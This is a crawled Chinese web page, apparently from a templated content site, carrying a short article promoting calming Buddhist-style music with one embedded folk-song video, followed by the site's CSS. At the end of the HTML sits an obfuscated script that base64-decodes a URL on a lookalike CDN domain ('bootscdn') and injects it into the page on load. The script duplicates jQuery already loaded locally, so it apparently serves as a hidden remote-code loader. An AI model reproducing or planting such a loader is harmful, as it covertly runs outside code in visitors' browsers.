

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yjuhui.com/liebiao7/d43680083.html
body_size: 3569
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="【一方净土】静心梵音,失眠的良药,晨起的清新……" />
    <meta name="description" content="让我们在美妙的乐声中，洗去尘世的喧嚣，慰藉劳顿疲惫的心灵，度过美好的一天 ......哈萨克族民歌 《诉》" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>【一方净土】静心梵音,失眠的良药,晨起的清新……-江苏民歌音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/resource/acquire/excess/shift.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="advertisement swallow navbar-brand barrel" href="/">江苏民歌音乐交流组</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/liebiao3.html">歌曲</a></li> <li><a href="/liebiao7.html">概览</a></li> <li><a href="/liebiao9.html">音乐资料</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>【一方净土】静心梵音,失眠的良药,晨起的清新……</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-06-23 01:41:04</b></div>
            <div class="I3GNo2n5H">
              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="text-align:center;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-tools="135编辑器" data-id="87579" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="88664" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-width="100%" style="margin-right: auto;margin-left: auto;max-width: 100%;width: 558px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;border-width: 1px 2px 2px;border-style: solid;border-color: rgb(255, 0, 0);box-shadow: rgb(255, 0, 0) 0px 0px 2px;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section style="margin-top: -70px;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section><section class="" data-brushtype="text" style="padding: 35px 15px 15px;max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;text-indent: 0em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;text-indent: 0em;box-sizing: border-box !important;word-wrap: break-word !important;">让我们在美妙的乐声中，洗去尘世的喧嚣，慰藉劳顿疲惫的心灵，度过美好的一天 ......<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="margin-top: 15px;margin-bottom: 15px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><iframe class="video_iframe" data-vidtype="2" allowfullscreen="" frameborder="0" data-ratio="1.7666666666666666" data-w="848" data-src="https://v.qq.com/iframe/preview.html?vid=s0024srduck&amp;width=500&amp;height=375&amp;auto=0"></iframe><br>哈萨克族民歌 《诉》<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section></section></section></section><section class="" data-tools="135编辑器" data-id="91566" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-width="100%" style="margin-right: auto;margin-left: auto;max-width: 100%;box-sizing: border-box;width: 558px;word-wrap: break-word !important;"><p style="margin-top: 10px;max-width: 100%;min-height: 1em;text-align: center;line-height: 25.6px;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-tools="135编辑器" data-id="91328" style="max-width: 100%;text-align: center;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="87579" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="86669" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="88785" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section></section></section><section data-id="39" data-tools="135编辑器" style="max-width: 100%;box-sizing: border-box;text-align: center;line-height: 25.6px;border-width: 0px;border-color: currentcolor;font-family: 微软雅黑;word-wrap: break-word !important;"><section style="margin-top: 0.8em;margin-bottom: 0.5em;max-width: 100%;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section></section></section>
                </div></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
          


<div class="y7hG58">
            <div class="virtue vague dRYhY">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/liebiao7/d38966085.html" title="重磅!无锡9月1日起统一换新教材!一年级语文从识字开始,苏教版成为历史">重磅!无锡9月1日起统一换新教材!一年级语文从识字开始,苏教版成为历史</a>
                <em>2022-08-03 04:02:32</em>
              </li>
                                          <li>
                <a href="/liebiao7/d38966086.html" title="比赛 | 民谣你的内心!无锡民谣翻唱大赛正在进行!">比赛 | 民谣你的内心!无锡民谣翻唱大赛正在进行!</a>
                <em>2022-07-13 02:00:57</em>
              </li>
                                          <li>
                <a href="/liebiao7/d38966087.html" title="无锡9家美味面馆,原来你在这里……">无锡9家美味面馆,原来你在这里……</a>
                <em>2022-06-13 20:42:13</em>
              </li>
                                          <li>
                <a href="/liebiao7/d38966099.html" title="全程无自费无购物!包含3大夜景无锡古运河游船、宋城千古情表演、上海夜景+十大景点!">全程无自费无购物!包含3大夜景无锡古运河游船、宋城千古情表演、上海夜景+十大景点!</a>
                <em>2022-07-29 04:33:27</em>
              </li>
                                          <li>
                <a href="/liebiao7/d38966104.html" title="这位法国民谣才女-Keren Ann ,用音乐在无锡陪你赏尽法兰西的浪漫情调">这位法国民谣才女-Keren Ann ,用音乐在无锡陪你赏尽法兰西的浪漫情调</a>
                <em>2022-06-23 04:37:58</em>
              </li>
                                          <li>
                <a href="/liebiao7/d38966105.html" title="南宁, 你凭什么位居二线城市">南宁, 你凭什么位居二线城市</a>
                <em>2022-07-30 02:17:04</em>
              </li>
                                          <li>
                <a href="/liebiao7/d38966108.html" title="上海国际艺术节无锡分会场民族歌剧《二泉》来了,王宏伟版“阿炳”领衔最强阵容! 文末有福利">上海国际艺术节无锡分会场民族歌剧《二泉》来了,王宏伟版“阿炳”领衔最强阵容! 文末有福利</a>
                <em>2022-07-29 20:56:06</em>
              </li>
                                          <li>
                <a href="/liebiao7/d38966116.html" title="花车巡游、民谣弹唱、亲子课堂、温泉水乐园!无锡人小长假来这就够了!">花车巡游、民谣弹唱、亲子课堂、温泉水乐园!无锡人小长假来这就够了!</a>
                <em>2022-07-26 04:46:33</em>
              </li>
                                          <li>
                <a href="/liebiao7/d38966125.html" title="我有民谣,你有故事吗?">我有民谣,你有故事吗?</a>
                <em>2022-07-20 02:16:39</em>
              </li>
                                          <li>
                <a href="/liebiao7/d38966130.html" title="无锡广播汽车音乐节-都市民谣弹唱会专场(欢迎转发)">无锡广播汽车音乐节-都市民谣弹唱会专场(欢迎转发)</a>
                <em>2022-07-27 18:38:30</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      


<div class="y7hG58">
        <div class="dRYhY satellite">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container video">Copyright © 2023 All Rights Reserved 版权所有 江苏民歌音乐交流组</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yjuhui.com/resource/acquire/excess/shift.css
body_size: 1148
content:

.highlightStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.adhereStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: NSimSun;
    font-size: 14px;
    line-height: 1.5;
    color: #150700;
    background-color: #fcf7fc;
}
@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1020px;
    }
}
.QVrHLEvCE {
    background-color: #3949ab;
    border: none;
    border-radius: 0;
    min-height: 50px;
    margin-bottom: 16px;
}
.QVrHLEvCE .navbar-brand,
.QVrHLEvCE .navbar-brand:hover {
    height: 50px;
    line-height: 50px;
    padding: 0 17px;
    font-size: 18px;
    color: #ffffff;
}
.QVrHLEvCE .navbar-nav > li > a,
.QVrHLEvCE .navbar-nav > li > a:hover {
    line-height: 50px;
    padding: 0 17px;
    font-size: 14px;
    color: #ffffff;
}
.QVrHLEvCE .navbar-nav > li.active > a,
.QVrHLEvCE .navbar-nav > li.active > a:hover {
    background-color: #283593;
    color: #ffffff;
}

.uDZwB4mzC {
    padding: 12px 0;
    text-align: center;
    background-color: #fcf7fc;
    margin-top: 22px;
}
.uDZwB4mzC > p {
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    color: #150700;
    margin: 0 auto;
}

.y7hG58 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 19px;
}
.y7hG58 > .dRYhY {
    border-bottom: 1px solid #6889ff;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 22px;
    line-height: 22px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #150700;
}
.y7hG58 > .dRYhY::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}
.y7hG58 > h1 {
    /* height: 37px; */
    line-height: 37px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #150700;
    text-align: center;
}
.y7hG58 > .bo0CXW0PT6 {
    margin: 16px 0;
    color: #150700;
    text-align: center;
}
.y7hG58 > .bo0CXW0PT6 > b {
    margin: 0 10px;
}
.y7hG58 > .kGElTk1nOea {
    padding: 0;
}
.y7hG58 > .kGElTk1nOea > li {
    list-style-type: none;
}
.y7hG58 > .kGElTk1nOea > li > a {
    max-width: 51%;
    overflow: hidden;
}
.y7hG58 > .kGElTk1nOea > li > a,
.y7hG58 > .kGElTk1nOea > li > a:hover,
.y7hG58 > .kGElTk1nOea > li > em {
    display: inline-block;
    height: 27px;
    line-height: 27px;
    font-size: 14px;
    color: #150700;
}
.y7hG58 > .kGElTk1nOea > li > em {
    float: right;
}
.y7hG58 > .I3GNo2n5H,
.y7hG58 > .k7FXT {
    padding: 0 16px 16px;
}

.FgBoV1m4BQy {
    text-align: center;
    height: auto;
    overflow: hidden;
    margin: 17px auto !important;
    display: table;
}
.FgBoV1m4BQy a:link,
.FgBoV1m4BQy a:visited,
.FgBoV1m4BQy .current {
    text-decoration: none;
    padding: 5px 8px;
    background-color: #3949ab;
    font-size: 13px;
    float: left;
    border-left: none;
    color: #ffffff;
    margin: 0 4px;
}
.FgBoV1m4BQy a:hover,
.FgBoV1m4BQy .current {
    text-decoration: none;
    background-color: #283593;
}

.logo_h1 {
    font-size: 0;
    margin: 0;
}
.logo_h1 img {
    height: 40px;
    object-fit: cover;
    margin: 5px 0;
}
.y7hG58 > .I3GNo2n5H {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}

.nuisanceStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

